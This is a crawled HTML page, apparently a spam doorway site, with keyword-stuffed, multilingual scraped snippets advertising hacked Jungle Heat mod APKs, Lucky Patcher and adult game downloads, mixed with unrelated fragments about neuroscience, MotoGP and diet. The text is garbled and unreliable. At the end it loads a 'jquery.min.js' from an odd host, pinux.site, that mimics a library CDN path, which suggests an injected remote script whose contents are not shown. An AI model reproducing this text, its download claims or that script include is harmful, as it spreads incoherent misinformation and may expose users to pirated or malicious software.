

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-apk-mod-jungle-heat.html
body_size: 5091
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Apk mod jungle heat - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Apk mod jungle heat</h2>
                            </header>
                            <p>Download Jungle Heat 2.1.3 Mod Apk (Unlimited Diamonds) 2018. Jungle Heat may be a strategy and action game during which 28 июл 2017  Jungle Heat представляет собой многопользовательскую стратегию,  Взломанная на алмазы: Jungle_Heat_vzlom.apk 79,24. Jungle Heat: War of Clans - генерал Блад захватил всю территорию тропиков. Они полны нефти и золота, но не оставлять же такие богатства в управлении мародеров. Заведите свои. Jungle Heat - Тематика игры о военных базах, жаркая битва и дикие . jungle_heat_-_christmas_rush_v2.1.3_lenov.ru.apk 85,95 Mb (cкачиваний: Free Download Jungle Heat: War of Clans Mod APK - Download Jungle Heat v2.0.6 4 май 2015  Стратегическая игра, являющаяся очередным клоном Clash of Clans. Jungle Heat - игра про жаркие битвы, военные базы и дикие. Jungle Heat: War of Clans APK v1.10.6 Mod (Online) is a free cross-platform war game, which you can play on any device or social network. The tropics. Jungle Heat это стратегическая экшн игра, в которой вы должны построить и управлять базой для проведения военных операций, в самом сердце. 
Jungle Heat Mod Apk was developed by MY COM, special to get unlimited amounts of resources. This Mod Apk works fine on all version of Android devices. Jungle Heat Mod Apk is perfect. Download BombSquad 1.4.112 Hack Mod Apk Pro Unlocked + Unlimited Tickets  Jungle Heat: War of Clans 2.1.0 MOD APK (Hack + Unlimited) Download. Jungle Heat MOD APK offers gamers a new and interesting spin on the usual city building strategy titles, placing them in a unique tropical setting. Взломанная Jungle Defense TD на Андроид - Взлом на деньги  Jungle Heat: War of Clans 2.1.0 MOD APK (Hack + Unlimited) Download. Download Here : Features: - Maneuverability: plan your base, upgrade buildings and troops, build up your perfect defense and think up effective attack strategies! - Simple and thrilling: the battles are easy as pie and each one is unique. 
Jungle Heat – бесплатная кроссплатформенная игра в военном стиле, в которую можно играть на любом устройстве или в социальных сетях. Полные. Jungle Heat Apk For Online  Download Jungle Heat Full 2.1.3 Apk From RevDl with high Speed Servers. Jungle Heat is a game where you should to build and manage a military operations. Lastest version of Gangstar Vegas for android from AllApkApps Apk Name: Gangstar  Jungle Heat: War of Clans 2.1.0 MOD APK (Hack + Unlimited) Download. 
Download Jungle Heat Mod Apk Android Game Free For Android Phones & Tablets. The tropics full of oil and gold are languishing under the onslaught of General Blood, Jungle Heat is a free cross-platform war game, which you can play on any device or social network. Max Payne Rockstar Mobile Latest mod Game Apk + Data free Download for  Jungle Heat: War of Clans 2.1.0 MOD APK (Hack + Unlimited) Download. Jungle Heat is a free cross-platform war game, which you can play on any device or social network. The tropics full of oil and gold are languishing under the onslaught of General Blood. Your task is to free the native riches, to rip them out of the hands of the bloodthirsty marauders. 2 июн 2013  Недавно меня заинтересовал интересный вопрос: Могу ли я поменять картинку в APK приложении на рабочем столе моего смартфона. Download Jungle Heat: War of Clans Mod APK-Jungle Heat is strategy game Apk For android . Jungle Heat is a game where you should to build Jungle Heat: War of Clans Mod: 100% working on 85 devices, voted by 42, developed by My Com B V. the game must be networked now!perfect to support two kinds of Mode purchase it! Purchase time longer, by purchase, after may continue the game, the time to will be prompted to success. Jungle Heat Hack was developed by MY COM, special to get unlimited amounts of resources. This Apk hack works fine on iOS and Android devices. Jungle Heat Cheats is perfect. Jungle Heat 1.6.5 Mod Apk (Unlimited Money) is an Strategy game. The game is developed by MY.COM. 
Download Jungle Heat: War of Clans Latest Version for Android Developed By My.com B.V. Last Updated : Sep 21, 2018…. Jungle Heat 1.3.7 Apk (Mod Hack) DescriereJungle Heat - a game about fierce battles, military bases and wild jungles. Tropical jungle, bursting with oil and gold, languishes under the cruel oppression of General Blood. Subscribe HackDl Gaming Youtube Channel Jungle Heat: Weapon of Revenge Hack 2.1.2 (MOD,Unlocked) This is archives page that helps you to find keywords related 'Apk Hack Jungle Heat Android' official by www.renuxz.com. Jungle Heat APK this is the fantastic strategy game for your Android mobile best-rated game for android download APK of Jungle. Jungle Heat - военизированная стратегия по захвату и обороне ресурсов в диких джунглях, включающая в себя ожесточенные одиночные и клановые бои. Включайтесь. HackDl Jungle-Heat-Mod-Apk  Burrito Bison: Launcha Libre Hack 3.00 (MOD,Unlimied Money) Apk; Best Fiends Hack6.7.1 (MOD,Unlimited Money). 
Hi, here we provide you APK file of "Game Jungle Heat: War of Clans APK for Windows Phone" to download and install for your mobile. It's easy and warranty. На нашем сайте вы легко можете скачать Jungle Heat: Weapon of Revenge apk! Всё без регистрации и отправки смс. Download Jungle Heat 1.9.1.apk APK For Android ru.mail.games.android.JungleHeat An Keywords : mail,games,android,jungleheat,strategy,jungle,heat. Jungle Heat: War of Clans - scored a huge number of his fans around the world, but it is not casual! After all, the game is very good and it can play even on social networks! Jungle Heat: War of Clans is the best and most downloaded strategy game in which you have to fight for getting your hands on rich resources Download Jungle Heat APK file v2.1.3 (ru.mail.games.android.JungleHeat, Jungle-Heat.apk). Lead your army to victory over the enemy! Claim the treasures of the jungle. Download Jungle Heat apk 2.1.3 for Android. Lead your army to victory over the enemy! Claim the treasures of the jungle. Download Jungle Heat 1.9.0.apk APK For Android ru.mail.games.android.JungleHeat An Keywords : mail,games,android,jungleheat,strategy,jungle,heat. Jungle Heat v2.0.3 + Mod APK - Download Jungle Heat v2.0.3 
The somatosensory system is a part of the sensory nervous system. The somatosensory system is a complex system of sensory neurons and pathways that responds. My Sister My Roommate APK Download _v10 (Latest Version) - Adult Game for Android game is very popular and thousand of gamers around the world download Lucky patcher is a very useful app to patch many Android apps. The app helps you to remove ads from apps and games. Download Lucky patcher Milfy City APK Download (Latest Version) _v0.5c Android Adult Game for Android game is very popular and thousand of gamers around the world download The year 2002 in video gaming saw the release of many sequels and prequels in video games and several new titles such as Battlefield 1942, Dungeon Siege, Kingdom. Quando falo em apresenta o falo de tudo aquilo que precisa de persuas o para influenciar outras pessoas na tomada de decis. We have a variety of Android apps and games for PC. With Andy, you can download and install apps and play Android games on your Windows PC or Mac easily. 
Il sito web di Nitrolux  Moto2, Stefano Manzi salter il GP di Austin. Ruiu al suo posto MotoGP Marquez: dopo la stretta di mano, l'elogio a Valentino Rossi. De meeste enkelvoudige koolhydraten zijn slecht voor je. Hieronder volgt een lijst met producten die je beter </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-raspoznat-otskanirovannyy-tekst-v-word.html">Распознать отсканированный текст в word</a></li>
                                <li><a href="zal-reshebnik-po-reshebnik-po-algebre-7-klass.html">Решебник по решебник по алгебре 7 класс</a></li>
                                <li><a href="zal-skachat-igru-vormiks-armageddon-na-android.html">Скачать игру вормикс армагеддон на андроид</a></li>
                                <li><a href="zal-igra-arkanum-skachat-torrent.html">Игра арканум скачать торрент</a></li>
                                <li><a href="zal-skachat-muzyku-salmanova-utro-v-lesu.html">Скачать музыку салманова утро в лесу</a></li>
                                <li><a href="zal-kino-mp3-torrent.html">Кино mp3 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-chit-dark-layt-neron-novaya-versiya.html">Скачать чит дарк лайт нерон новая версия</a></li>
                                            <li><a href="zal-skachat-plagin-ace-stream.html">Скачать плагин ace stream</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-khl-2012.html">Khl 2012</a></li>
                                            <li><a href="zal-turbo-browser.html">Turbo browser</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-lipeck-kinoteatr-armada-raspisanie.html">Липецк кинотеатр армада расписание</a></li>
                                            <li><a href="zal-skachat-zhiznennye-pesni-shanson.html">Скачать жизненные песни шансон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-dom-knigi-kurer-vakansiya.html">Дом книги курьер вакансия</a></li>
                                            <li><a href="zal-skachat-knigu-dlya-android-obnazhennaya-dlya-tebya.html">Скачать книгу для андроид обнаженная для тебя</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
